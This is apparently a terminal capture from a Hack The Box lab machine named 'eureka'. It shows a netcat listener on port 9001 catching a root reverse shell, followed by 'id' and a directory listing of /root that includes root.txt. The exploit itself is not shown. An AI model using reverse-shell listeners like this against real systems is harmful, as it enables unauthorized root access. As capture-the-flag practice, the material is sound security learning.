 [🔴][Apr 29, 2025 - 15:40:53 (CEST)] exegol-htb eureka # nc -lvnp 9001
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.129.111.8.
Ncat: Connection from 10.129.111.8:58298.
bash: cannot set terminal process group (1778413): Inappropriate ioctl for device
bash: no job control in this shell
root@eureka:~# id
id
0 302
uid=0(root) gid=0(root) groups=0(root)
root@eureka:~# ls -la
ls -la
403
total 44
drwx------  7 root root 4096 Apr 28 15:06 .
drwxr-xr-x 19 root root 4096 Apr 22 12:47 ..
lrwxrwxrwx  1 root root    9 Aug  7  2024 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwx------  2 root root 4096 Aug  1  2024 .cache
drwx------  3 root root 4096 Jul 24  2024 .config
drwxr-xr-x  3 root root 4096 Jul 15  2024 .local
-rw-r-----  1 root root  672 Apr 29 13:40 log_analysis.txt
lrwxrwxrwx  1 root root    9 Aug  7  2024 .mysql_history -> /dev/null
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-r-----  1 root root   33 Apr 28 15:06 root.txt
drwx------  3 root root 4096 Jul 13  2024 snap
drwx------  2 root root 4096 Apr 23 07:40 .ssh
root@eureka:~#
:/var/www/web/user-management-service/log$ n